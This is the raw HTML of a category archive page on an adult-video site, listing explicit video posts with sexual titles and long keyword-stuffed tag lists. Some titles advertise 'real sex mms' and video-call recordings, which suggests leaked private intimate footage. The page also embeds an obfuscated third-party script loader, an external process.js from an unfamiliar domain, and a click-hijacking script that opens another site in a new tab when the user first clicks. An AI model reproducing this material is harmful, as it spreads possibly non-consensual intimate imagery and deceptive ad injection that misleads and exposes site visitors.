<link rel="https://api.w.org/" href="https://porhubvideo.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://porhubvideo.com/wp-json/wp/v2/categories/119" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://porhubvideo.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<meta name="generator" content="Redux 4.5.10" />				<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
				<link rel="preload" as="style" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" />
								<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" media="all" />
				<link rel="icon" href="https://porhubvideo.com/wp-content/uploads/2021/12/cropped-cropped-porhub-video-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://porhubvideo.com/wp-content/uploads/2021/12/cropped-cropped-porhub-video-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://porhubvideo.com/wp-content/uploads/2021/12/cropped-cropped-porhub-video-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://porhubvideo.com/wp-content/uploads/2021/12/cropped-cropped-porhub-video-favicon-270x270.png" />

			<link rel="stylesheet" type="text/css" href="https://porhubvideo.com/wp-content/plugins/wp-ad-guru/modules/modal_popup/assets/css/modal-popup.css?var=2.5.0" >
		<script src="https://porhubvideo.com/wp-content/plugins/wp-ad-guru/modules/modal_popup/assets/js/modal-popup.js?var=2.5.0"></script>
				<div id="adguru_modal_popup_17355" class="adguru-modal-popup hidden" popup-id="17355" data-animation="{&quot;opening_animation_type&quot;:&quot;none&quot;,&quot;opening_animation_speed&quot;:&quot;normal&quot;,&quot;closing_animation_type&quot;:&quot;none&quot;,&quot;closing_animation_speed&quot;:&quot;normal&quot;}" data-sizing="{&quot;mode&quot;:&quot;custom&quot;,&quot;responsive_size&quot;:&quot;80&quot;,&quot;custom_width&quot;:300,&quot;custom_width_unit&quot;:&quot;px&quot;,&quot;auto_height&quot;:&quot;1&quot;,&quot;custom_height&quot;:298,&quot;custom_height_unit&quot;:&quot;px&quot;,&quot;max_width&quot;:0,&quot;max_width_unit&quot;:&quot;px&quot;,&quot;min_width&quot;:0,&quot;min_width_unit&quot;:&quot;px&quot;,&quot;max_height&quot;:0,&quot;max_height_unit&quot;:&quot;px&quot;,&quot;min_height&quot;:0,&quot;min_height_unit&quot;:&quot;px&quot;,&quot;enable_scrollbar&quot;:&quot;0&quot;,&quot;container_border_width&quot;:0,&quot;container_padding&quot;:0}" data-closing="{&quot;close_on_overlay_click&quot;:&quot;0&quot;}" data-triggering="{&quot;auto_open_enable&quot;:&quot;1&quot;,&quot;auto_open_delay&quot;:0,&quot;limitation_show_always&quot;:&quot;1&quot;,&quot;limitation_showing_count&quot;:6,&quot;limitation_reset_count_after_days&quot;:1,&quot;limitation_apply_for_individual_page&quot;:&quot;0&quot;}">
			<div id="adguru_modal_popup_overlay_17355" class="mp-overlay adguru-modal-popup-overlay" popup-id="17355"></div>
			<div id="adguru_modal_popup_container_wrap_17355" class="mp-container-wrap top-center">
				<div id="adguru_modal_popup_conatiner_17355" class="mp-container  " popup-id="17355">
					<div id="adguru_modal_popup_content_wrap_17355" class="mp-content-wrap mp-content-wrap-html" popup-id="17355">
						<div id="adguru_modal_popup_content17355" class="adguru-content-html mp-content mp-content-html" popup-id="17355" ><p style="text-align: center;">Delete private photos or videos</br>Report at : <a href= "mailto: info@webseriessex.com"> info@webseriessex.com</a><br><span style="color: red;;">Alert: 18+ Adult Content</span></p>
<script src="https://static.adxadserv.com/js/adb.js" type="text/javascript" data-adxad-place="6328530961d6e20d154dc161" async></script><div id="6328530961d6e20d154dc161" data-width="300" data-height="250" data-output="html"></div>

<iframe data-aa='2091209' loading='lazy' src='//ad.a-ads.com/2091209?size=120x60' style='width:120px; height:60px; border:0px; padding:0; overflow:hidden; background-color: transparent;'></iframe></div>					</div>
					<div id="adguru_modal_popup_close_wrap_17355" class="mp-close-wrap top-right"><div id="adguru_modal_popup_close_17355" class="mp-close adguru-modal-popup-close " popup-id="17355">Close</div></div>
				</div>
			</div>
			
		</div>
		<style type="text/css">#adguru_modal_popup_17355 .mp-overlay{background-color: rgba(0,0,0,0.75);z-index: 1017354;}#adguru_modal_popup_17355 .mp-container-wrap{z-index: 1017355;top: 150px;}#adguru_modal_popup_17355 .mp-container{width: 300px;height: auto;padding: 0px;}#adguru_modal_popup_17355 .mp-content{overflow: hidden;}#adguru_modal_popup_17355 .mp-close{height: 14px;width: 43px;padding: 0px;text-align: center;color: #ffffff;font-size: 18px;line-height: 13px;font-family: "Trebuchet MS", Helvetica, sans-serif;font-weight: normal;font-style: normal;text-shadow: 1px 1px 1px #444444;background-color: rgba(255,0,0,1);}#adguru_modal_popup_17355 .mp-close-wrap{top: 100px;right: 56px;}</style>
			
</head>

<body class="archive paged category category-desi-xvideos category-119 paged-10 category-paged-10 wp-theme-vidorev wp-child-theme-vidorev-child  dark-background dark-version disable-floating-video header-vid-default fullwidth-mode-enable beeteam368">
	<script type="text/javascript" src="https://js.juicyads.com/jp.php?c=a4a4v2x2x256s2v2s2e4z2a4&u=http%3A%2F%2Fwww.juicyads.rocks"></script>
	
					<script>
				(function(tghrsgk){
				var d = document,
					s = d.createElement('script'),
					l = d.scripts[d.scripts.length - 1];
				s.settings = tghrsgk || {};
				s.src = "\/\/tylulewe.com\/c.DH9\/6Ebr2W5\/lVSOWFQw9lN\/DIYsw\/N\/DYIrxHMVyf0Z0gNkjAAb0DMMjhEk0-";
				s.async = true;
				s.referrerPolicy = 'no-referrer-when-downgrade';
				l.parentNode.insertBefore(s, l);
				})({})
				</script>
								
				
		<script type="text/javascript">
			
			setTimeout( function() {document.body.addEventListener('click', load)}, 10000);
			
		  function load() {
			document.body.removeEventListener('click', load)
			//window.open(window.location.href, '_blank')
			window.open("https://panuvideo.com/", '_blank')
			//location="https://gardenidea.net/rd.php";
		  }

		 /* window.onload = function() {
			document.body.addEventListener('click', load)
			 
		  } 
		</script>
	<script type="text/javascript" src="https://hotbkowugi.cc/process.js?id=1219259226&p1=sub1&p2=sub2&p3=sub3&p4=sub4" async> </script>
		
	<div id="site-wrap-parent" class="site-wrap-parent site-wrap-parent-control">
		
					
		<div id="site-wrap-children" class="site-wrap-children site-wrap-children-control">
			
                        
				                
                <header id="site-header" class="site-header header-default site-header-control">
					<div class="top-nav top-nav-control dark-background">
	<div class="site__container fullwidth-vidorev-ctrl container-control">
		<div class="site__row auto-width">
			
						
			<div class="site__col float-left top-videos">
				<div class="top-video-content">
					<div class="top-video-wrap">
											</div>
				</div>								
			</div>
			
			
			<div class="site__col float-right top-social">
				<div class="top-social-content">
							<ul class="social-block s-grid nav-style">
			            	<li class="watch-later-elm">
					<a href="#" title="Notifications" class="top-watch-dropdown">
						<span class="icon">
							<i class="fa fa-bell" aria-hidden="true"></i>	
                            <span class=""></span>						
						</span>						
					</a>
					
								<ul class="top-watch-later-listing dark-background">
				<li class="top-watch-later-items no-video"></li>
				<li class="watch-no-video">
					<div>
						<i class="fa fa-file-video-o" aria-hidden="true"></i><br>					
						                        	Don&#039;t miss new videos<br>
							Sign in to see updates from your favourite channels<br><br>
                                                            <a href="" title="Login" class="basic-button basic-button-default">
                                    <span>Sign In</span> &nbsp; <i class="fa fa-user-o" aria-hidden="true"></i>
                                </a>
                                                    <br>						
					</div>
				</li>				
			</ul>
								
				</li>
            					<li class="login-elm">
						<a href="" title="Login" class="top-login">
							<span class="icon top-watch-dropdown">	
								<i class="fa fa-user" aria-hidden="true"></i>
							</span>
						</a>
						
						<ul class="top-login-info top-login-info-control dark-background">
							<li class="top-login-content">
								<div>
									<i class="fa fa-user-circle" aria-hidden="true"></i><br>
									You are not logged in!<br>
									<a href="" title="Login" class="h6">Login</a>
									&nbsp;|&nbsp;
									<a href="" title="Create new account" class="h6">Create new account</a>					
								</div>
							</li>							
						</ul>
					</li>
					</ul>
												
				</div>
			</div>
			
						
		</div>
	</div>		
</div>

<div class="top-content">
	<div class="site__container fullwidth-vidorev-ctrl container-control">
		<div class="site__row auto-width">
			
			<div class="site__col float-left nav-logo">
				<div class="nav-logo-img">
					<a href="https://porhubvideo.com/" title="Porhub videos" class="logo-link">
									<img src="http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png" alt="Porhub videos" class="main-logo" width="auto" height="auto">
					<img src="http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png" alt="Porhub videos" class="main-logo-mobile" width="auto" height="auto">
					<img src="http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png" alt="Porhub videos" class="sticky-logo" width="auto" height="auto">
							</a>
				</div>
			</div>			
			
			<div class="site__col float-right top-ad">
							<div class="top-ad-content">
				<div class="top-ad-wrap">	
					<p style="text-align: center;">ChildPornography is strickly BANNED, Pleae Report us any spam.</br>Delete private photos or videos</br>Report at : <a href= "mailto: info@webseriessex.com"> info@webseriessex.com</a></p>
<p style="text-align: center;">
<iframe data-aa='2091209' loading='lazy' src='//ad.a-ads.com/2091209?size=120x60' style='width:120px; height:60px; border:0px; padding:0; overflow:hidden; background-color: transparent;'></iframe>
</p>				</div>
			</div>
					</div>
		</div>
	</div>
</div>

			<div class="top-header-ads-mobile">
				<div class="site__container fullwidth-vidorev-ctrl container-control">
					<div class="site__row auto-width">
						<div class="site__col">
							<div class="top-header-ads-mobile-content">	
								<p style="text-align: center;">ChildPornography is strickly BANNED, Pleae Report us any spam.</br>Delete private photos or videos</br>Report at : <a href= "mailto: info@webseriessex.com"> info@webseriessex.com</a></p>
<p style="text-align: center;">
<iframe data-aa='2091209' loading='lazy' src='//ad.a-ads.com/2091209?size=120x60' style='width:120px; height:60px; border:0px; padding:0; overflow:hidden; background-color: transparent;'></iframe>
</p>							</div>
						</div>
					</div>
				</div>
			</div>					
			

<div class="nav-wrap nav-wrap-control">
	<div class="main-nav main-nav-control">
		<div class="site__container fullwidth-vidorev-ctrl container-control">
			<div class="site__row auto-width">
				
				<div class="site__col float-left nav-logo">
					<div class="nav-logo-img">
						<a href="https://porhubvideo.com/" title="Porhub videos" class="logo-link">
										<img src="http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png" alt="Porhub videos" class="main-logo" width="auto" height="auto">
					<img src="http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png" alt="Porhub videos" class="main-logo-mobile" width="auto" height="auto">
					<img src="http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png" alt="Porhub videos" class="sticky-logo" width="auto" height="auto">
								</a>
					</div>
				</div>
				
				<div class="site__col float-left nav-menu nav-menu-control navigation-font">
					<ul>
						<li id="menu-item-15964" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-15964"><a href="http://porhubvideo.com/">Home</a></li>
<li id="menu-item-9766" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-9766"><a href="https://porhubvideo.com/category/desi-xvideos/">Desi xvideos</a></li>
<li id="menu-item-9767" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9767"><a href="https://porhubvideo.com/category/x-videos-indian/">x videos indian</a>
<ul class="sub-menu">
	<li id="menu-item-9768" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9768"><a href="https://porhubvideo.com/category/indian-web-series/">Indian web series</a></li>
</ul>
</li>
<li id="menu-item-40645" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40645"><a href="https://porhubvideo.com/category/nude-pics/">nude pics</a></li>
<li id="menu-item-32974" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32974"><a href="https://porhubvideo.com/category/hd-x-videos/">HD x Videos</a></li>
<li id="menu-item-9769" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9769"><a href="https://porhubvideo.com/category/pakistani-x-videos/">Pakistani x videos</a></li>
<li id="menu-item-32972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32972"><a href="https://porhubvideo.com/membership-plans/">Membership Plans</a></li>
<li id="menu-item-32973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32973"><a href="https://porhubvideo.com/my-account/">Login</a></li>
					</ul>
				</div>
				
				<div class="site__col float-left nav-mobile-menu">
							<div class="button-wrap">
			<div class="button-menu-mobile button-menu-mobile-control">
				<span></span>			
				<span></span>			
				<span></span>			
				<span></span>			
				<span></span>			
			</div>
		</div>
					</div>
                
				<div class="site__col float-right top-search-box-mobile">
							<ul>
			<li class="top-search-elm top-search-elm-control">
				<a href="#" title="Search" class="top-search-dropdown top-search-dropdown-control">
					<span class="icon">
						<i class="fa fa-search" aria-hidden="true"></i>
					</span>						
				</a>
				<ul class="dark-background">
					<li class="top-search-box-dropdown">
						<form action="https://porhubvideo.com/" method="get">					
							<input class="search-terms-textfield search-terms-textfield-control" autocomplete="off" type="text" placeholder="Type and hit enter ..." name="s" value="">
							<input type="submit" value="Search">							
						</form>
					</li>
				</ul>
			</li>
		</ul>
					</div>
                
                <div class="site__col float-right top-login-box-mobile">
					            <ul>
                <li class="top-login-mobile-elm top-login-mobile-elm-control">
                    <a href="#" title="Search" class="top-login-mobile-dropdown top-login-mobile-dropdown-control">
                        <span class="icon">
                            <i class="fa fa-user-circle" aria-hidden="true"></i>
                        </span>						
                    </a>
                                    
                    <ul class="top-login-info top-login-info-control dark-background">
                                                
                            <li class="top-login-content">
                                <div>
                                    <i class="fa fa-user-circle" aria-hidden="true"></i><br>
                                    You are not logged in!<br>
                                    <a href="" title="Login" class="h6">Login</a>
                                    &nbsp;|&nbsp;
                                    <a href="" title="Create new account" class="h6">Create new account</a>					
                                </div>
                            </li>
                        							
                    </ul>
                </li>
            </ul>
            				</div>
				
				<div class="site__col float-right top-search-box">
							<div class="top-search-box-wrapper">
			<form action="https://porhubvideo.com/" method="get">					
				<input class="search-terms-textfield search-terms-textfield-control" autocomplete="off" type="text" placeholder="Search..." name="s" value="">		
				<i class="fa fa-search" aria-hidden="true"></i>					
				<input type="submit" value="Search">							
			</form>
		</div>
					</div>
			
			</div>
		</div>
	</div>
</div>                                    </header>
                
                
<div id="primary-content-wrap" class="primary-content-wrap">
	<div class="primary-content-control">
		<div class="site__container fullwidth-vidorev-ctrl container-control">
			
			<div class="site__row nav-breadcrumbs-elm"><div class="site__col"><div class="nav-breadcrumbs navigation-font nav-font-size-12"><div class="nav-breadcrumbs-wrap"><a class="neutral" href="https://porhubvideo.com/">Home</a> <i class="fa fa-angle-right icon-arrow"></i> <span class="current">Archive by Category &quot;Desi xvideos&quot;</span> (Page 10)</div></div></div></div>			
			<div class="site__row sidebar-direction">							
				<main id="main-content" class="site__col main-content">	
					
                                        
					<div class="blog-wrapper global-blog-wrapper blog-wrapper-control">
								<div class="archive-heading">
			<div class="archive-content">
									<div class="archive-img-lev" data-id="119"></div>
									<div class="archive-text">
					<h1 class="archive-title h2 extra-bold">Desi xvideos</h1>
					<div class="entry-meta post-meta meta-font">
						<div class="post-meta-wrap">
							<div class="archive-found-post">
								<i class="fa fa-rss" aria-hidden="true"></i>
								<span>5.5K Posts</span>
							</div>
						</div>
					</div>
					<div class="category-sort font-size-12">
						<ul class="sort-block sort-block-control">
							<li class="sort-block-list">
							
								<span class="default-item" data-sort="latest">
									<span>Sort by:</span> 
									<span>
										Latest									</span>
									&nbsp; 
									<i class="fa fa-angle-double-down" aria-hidden="true"></i>
								</span>
								
																
								<ul class="sort-items">
									<li class="sort-item"><a href="https://porhubvideo.com/category/desi-xvideos/?paged=1&#038;category_name=desi-xvideos&#038;archive_query=latest&#038;alphabet_filter" title="Latest">Latest</a></li>									
									<li class="sort-item"><a href="https://porhubvideo.com/category/desi-xvideos/?paged=1&#038;category_name=desi-xvideos&#038;archive_query=comment&#038;alphabet_filter" title="Most commented">Most commented</a></li>
																		
																			<li class="sort-item"><a href="https://porhubvideo.com/category/desi-xvideos/?paged=1&#038;category_name=desi-xvideos&#038;archive_query=like&#038;alphabet_filter" title="Most liked">Most liked</a></li>
																		
									<li class="sort-item"><a href="https://porhubvideo.com/category/desi-xvideos/?paged=1&#038;category_name=desi-xvideos&#038;archive_query=title&#038;alphabet_filter" title="Title">Title</a></li>
									
																		
																	</ul>
							</li>
						</ul>
					</div>
				</div>
			</div>
							<div class="alphabet-filter-icon alphabet-filter-control">
					<i class="fa fa-sort-alpha-asc" aria-hidden="true"></i>
				</div>
																			
		</div>
			<div class="alphabet-filter">			
			<div class="alphabet-filter-wrap">
				<a href="https://porhubvideo.com/category/desi-xvideos/?paged=1&#038;category_name=desi-xvideos&#038;alphabet_filter&#038;archive_query" class="active-item">ALL</a>
								<a href="https://porhubvideo.com/category/desi-xvideos/?paged=1&#038;category_name=desi-xvideos&#038;alphabet_filter=A&#038;archive_query" class="">A</a>
									<a href="https://porhubvideo.com/category/desi-xvideos/?paged=1&#038;category_name=desi-xvideos&#038;alphabet_filter=B&#038;archive_query" class="">B</a>
									<a href="https://porhubvideo.com/category/desi-xvideos/?paged=1&#038;category_name=desi-xvideos&#038;alphabet_filter=C&#038;archive_query" class="">C</a>
									<a href="https://porhubvideo.com/category/desi-xvideos/?paged=1&#038;category_name=desi-xvideos&#038;alphabet_filter=D&#038;archive_query" class="">D</a>
									<a href="https://porhubvideo.com/category/desi-xvideos/?paged=1&#038;category_name=desi-xvideos&#038;alphabet_filter=E&#038;archive_query" class="">E</a>
									<a href="https://porhubvideo.com/category/desi-xvideos/?paged=1&#038;category_name=desi-xvideos&#038;alphabet_filter=F&#038;archive_query" class="">F</a>
									<a href="https://porhubvideo.com/category/desi-xvideos/?paged=1&#038;category_name=desi-xvideos&#038;alphabet_filter=G&#038;archive_query" class="">G</a>
									<a href="https://porhubvideo.com/category/desi-xvideos/?paged=1&#038;category_name=desi-xvideos&#038;alphabet_filter=H&#038;archive_query" class="">H</a>
									<a href="https://porhubvideo.com/category/desi-xvideos/?paged=1&#038;category_name=desi-xvideos&#038;alphabet_filter=I&#038;archive_query" class="">I</a>
									<a href="https://porhubvideo.com/category/desi-xvideos/?paged=1&#038;category_name=desi-xvideos&#038;alphabet_filter=J&#038;archive_query" class="">J</a>
									<a href="https://porhubvideo.com/category/desi-xvideos/?paged=1&#038;category_name=desi-xvideos&#038;alphabet_filter=K&#038;archive_query" class="">K</a>
									<a href="https://porhubvideo.com/category/desi-xvideos/?paged=1&#038;category_name=desi-xvideos&#038;alphabet_filter=L&#038;archive_query" class="">L</a>
									<a href="https://porhubvideo.com/category/desi-xvideos/?paged=1&#038;category_name=desi-xvideos&#038;alphabet_filter=M&#038;archive_query" class="">M</a>
									<a href="https://porhubvideo.com/category/desi-xvideos/?paged=1&#038;category_name=desi-xvideos&#038;alphabet_filter=N&#038;archive_query" class="">N</a>
									<a href="https://porhubvideo.com/category/desi-xvideos/?paged=1&#038;category_name=desi-xvideos&#038;alphabet_filter=O&#038;archive_query" class="">O</a>
									<a href="https://porhubvideo.com/category/desi-xvideos/?paged=1&#038;category_name=desi-xvideos&#038;alphabet_filter=P&#038;archive_query" class="">P</a>
									<a href="https://porhubvideo.com/category/desi-xvideos/?paged=1&#038;category_name=desi-xvideos&#038;alphabet_filter=Q&#038;archive_query" class="">Q</a>
									<a href="https://porhubvideo.com/category/desi-xvideos/?paged=1&#038;category_name=desi-xvideos&#038;alphabet_filter=R&#038;archive_query" class="">R</a>
									<a href="https://porhubvideo.com/category/desi-xvideos/?paged=1&#038;category_name=desi-xvideos&#038;alphabet_filter=S&#038;archive_query" class="">S</a>
									<a href="https://porhubvideo.com/category/desi-xvideos/?paged=1&#038;category_name=desi-xvideos&#038;alphabet_filter=T&#038;archive_query" class="">T</a>
									<a href="https://porhubvideo.com/category/desi-xvideos/?paged=1&#038;category_name=desi-xvideos&#038;alphabet_filter=U&#038;archive_query" class="">U</a>
									<a href="https://porhubvideo.com/category/desi-xvideos/?paged=1&#038;category_name=desi-xvideos&#038;alphabet_filter=V&#038;archive_query" class="">V</a>
									<a href="https://porhubvideo.com/category/desi-xvideos/?paged=1&#038;category_name=desi-xvideos&#038;alphabet_filter=W&#038;archive_query" class="">W</a>
									<a href="https://porhubvideo.com/category/desi-xvideos/?paged=1&#038;category_name=desi-xvideos&#038;alphabet_filter=X&#038;archive_query" class="">X</a>
									<a href="https://porhubvideo.com/category/desi-xvideos/?paged=1&#038;category_name=desi-xvideos&#038;alphabet_filter=Y&#038;archive_query" class="">Y</a>
									<a href="https://porhubvideo.com/category/desi-xvideos/?paged=1&#038;category_name=desi-xvideos&#038;alphabet_filter=Z&#038;archive_query" class="">Z</a>
							</div>
		</div>
									<div class="blog-items blog-items-control site__row grid-small">
												<article class="post-item site__col">
					<div class="ads-between-post">
						<p style="text-align: center;">

<script data-cfasync="false" type="text/javascript" src="//https://bullionglidingscuttle.com//lv/esnk/1931390/code.js" async id="__clb-1931390"></script>
<script src="https://static.adxadserv.com/js/adb.js" type="text/javascript" data-adxad-place="6328530961d6e20d154dc161" async></script><div id="6328530961d6e20d154dc161" data-width="300" data-height="250" data-output="html"></div>
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="959671" data-width="300" data-height="262"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':959671});</script>
</p>					</div>
				</article>
			<article class="fistpost">
	
	<div class="post-item-wrap">

		
		<div class="listing-content">
			
					
		
		</div>
		
	</div>
</article>

<article id="post-77992" class="post-item site__col post-77992 post type-post status-publish format-video has-post-thumbnail hentry category-desi-xvideos tag-dehati-sex tag-desi-beautiful tag-desi-bhabhi-porn tag-desi-local-porn tag-desi-sex-video-chat tag-desi-sexy-lady tag-desi-video-call tag-desiauntyporn tag-desimomxxx tag-desipprn tag-desiseksi tag-hindi-desi-bhabhi tag-indianporn-websites tag-indiansex-video-call tag-new-pakistan-sexy tag-pak-hotsex tag-pak-massage-sex tag-pak-sexxy tag-pakistan-isex tag-pakistan-poran tag-pakistan-sexy-video tag-pakistani-bangla-x tag-pakistani-hd-sex tag-pakistani-private-sex tag-pakistani-sex-pakistani-sex tag-pakistani-sexy-clips tag-pakistani-sexy-urdu tag-pakistani-x-hd tag-sexy-pak tag-video-call-sex-mms tag-www-desi52-com post_format-post-format-video">
	<div class="post-item-wrap">
	
		<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="77992" href="https://porhubvideo.com/muslim-hijabi-cute-18-babe-desipprn-suck-bf-dick/" title="Muslim hijabi cute 18 babe desipprn suck bf dick" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2025/10/Muslim-hijabi-cute-18-babe-desipprn-suck-bf-dick.jpg" alt="Muslim-hijabi-cute-18-babe-desipprn-suck-bf-dick.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/muslim-hijabi-cute-18-babe-desipprn-suck-bf-dick/?video_embed=77992&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>		
		<div class="listing-content">
			
			<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_119" href="https://porhubvideo.com/category/desi-xvideos/" title="Desi xvideos" class="category-item m-font-size-10">Desi xvideos</a></div></div>			
			<h3 class="entry-title h6 post-title"> 
				<a href="https://porhubvideo.com/muslim-hijabi-cute-18-babe-desipprn-suck-bf-dick/" title="Muslim hijabi cute 18 babe desipprn suck bf dick">Muslim hijabi cute 18 babe desipprn suck bf dick</a> 
			</h3>			
			
			
			<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
		
					
		
		</div>
		
	</div>
</article><article class="fistpost">
	
	<div class="post-item-wrap">

		
		<div class="listing-content">
			
					
		
		</div>
		
	</div>
</article>

<article id="post-77984" class="post-item site__col post-77984 post type-post status-publish format-video has-post-thumbnail hentry category-desi-xvideos tag-adult-bhabhi tag-bhabhi-free-sex tag-busty-babe-pictures tag-dehati-sexy tag-desi-nude-video-call tag-desi-pron tag-desi-sex-mms-site tag-desi-tango-sex tag-desi-ullu tag-desi-video-s tag-desi56 tag-desihdsex tag-desisexhub tag-desitango tag-free-wife-pics tag-mature-photo-sex tag-mmf-threesome-pics tag-naughty-sex-pictures tag-nude-aunty tag-old-mature-sex-pics tag-pashto-sexy-photo-sexy tag-photos-of-sexy-naked-women tag-porn-art-pics tag-sex-education-picture tag-sexe-pics tag-sexy-photo-sexy-photo-open tag-show-me-pictures-of-naked tag-super-erotic-pictures tag-tan-stocking-pics tag-www-desi-videos-com tag-xdesi post_format-post-format-video">
	<div class="post-item-wrap">
	
		<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="77984" href="https://porhubvideo.com/desi-village-girl-desi-tango-sex-showing-big-tits-bf/" title="Desi village girl desi tango sex showing big tits bf" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2025/10/Desi-village-girl-desi-tango-sex-showing-big-tits-bf.jpg" alt="Desi-village-girl-desi-tango-sex-showing-big-tits-bf.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/desi-village-girl-desi-tango-sex-showing-big-tits-bf/?video_embed=77984&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>		
		<div class="listing-content">
			
			<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_119" href="https://porhubvideo.com/category/desi-xvideos/" title="Desi xvideos" class="category-item m-font-size-10">Desi xvideos</a></div></div>			
			<h3 class="entry-title h6 post-title"> 
				<a href="https://porhubvideo.com/desi-village-girl-desi-tango-sex-showing-big-tits-bf/" title="Desi village girl desi tango sex showing big tits bf">Desi village girl desi tango sex showing big tits bf</a> 
			</h3>			
			
			
			<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
		
					
		
		</div>
		
	</div>
</article><article class="fistpost">
	
	<div class="post-item-wrap">

		
		<div class="listing-content">
			
					
		
		</div>
		
	</div>
</article>

<article id="post-77980" class="post-item site__col post-77980 post type-post status-publish format-video has-post-thumbnail hentry category-desi-xvideos tag-amateur-feet-porn-pics tag-bhabhi-desi tag-bikini-nude-pic tag-blue-picture-full-open tag-cheating-wife-desi tag-desi-doctor-mms tag-desi-omegle tag-desi-porn-site tag-desi-sex-video-website tag-desi-sex-xvideos tag-desi45 tag-desifliz-com tag-desipron tag-free-erotic-galleries tag-free-naked-women-photos tag-freedesiporn tag-gal-gadot-sexy-photos tag-granny-solo-pics tag-hindi-sexy-video-downloader tag-jenny-mccarthy-playboy-photos tag-lesbian-porn-pics tag-mature-lingerie-sex-pics tag-monalisa-ke-sexy-photo tag-mydesisex tag-photo-hairy-mature tag-photos-of-mia-khalifa tag-poran-pictures tag-real-sex-mms tag-sex-with-desi-girlfriend tag-sleeping-naked-pics post_format-post-format-video">
	<div class="post-item-wrap">
	
		<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="77980" href="https://porhubvideo.com/bangladeshi-muslim-girl-real-sex-mms-show-big-boobs/" title="Bangladeshi Muslim girl real sex mms show big boobs" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2025/10/Bangladeshi-Muslim-girl-real-sex-mms-show-big-boobs.jpg" alt="Bangladeshi-Muslim-girl-real-sex-mms-show-big-boobs.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/bangladeshi-muslim-girl-real-sex-mms-show-big-boobs/?video_embed=77980&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>		
		<div class="listing-content">
			
			<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_119" href="https://porhubvideo.com/category/desi-xvideos/" title="Desi xvideos" class="category-item m-font-size-10">Desi xvideos</a></div></div>			
			<h3 class="entry-title h6 post-title"> 
				<a href="https://porhubvideo.com/bangladeshi-muslim-girl-real-sex-mms-show-big-boobs/" title="Bangladeshi Muslim girl real sex mms show big boobs">Bangladeshi Muslim girl real sex mms show big boobs</a> 
			</h3>			
			
			
			<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
		
					
		
		</div>
		
	</div>
</article><article class="fistpost">
	
	<div class="post-item-wrap">

		
		<div class="listing-content">
			
					
		
		</div>
		
	</div>
</article>

<article id="post-77969" class="post-item site__col post-77969 post type-post status-publish format-video has-post-thumbnail hentry category-desi-xvideos tag-adult-sex-images tag-bhabhi-open tag-bhabhi-sex-website tag-blue-picture-ka tag-desi-gay-site tag-desi-lady-sex tag-desi-live-porn tag-desi-savita77 tag-desi-sexy-aunty tag-desi-xvideos tag-desi53 tag-desiteensex tag-dirty-sex-pics tag-ebony-beauty-pic tag-gujarati-desi-bhabhi tag-hindi-new-hot-web-series tag-images-of-kamasutra tag-kingdesi tag-live-sex-indian-videos tag-mature-solo-pics tag-naked-photo-gallery tag-nude-onlyfans-pics tag-nude-photos-of tag-nylon-feet-porn-pics tag-pictures-of-naked-grandmas tag-porn-desi-website tag-sex-gallaries tag-sexy-picture-ki-video tag-vintage-naturist-photos tag-www-desivdo tag-young-amateur-nude-pics post_format-post-format-video">
	<div class="post-item-wrap">
	
		<div class="blog-pic">
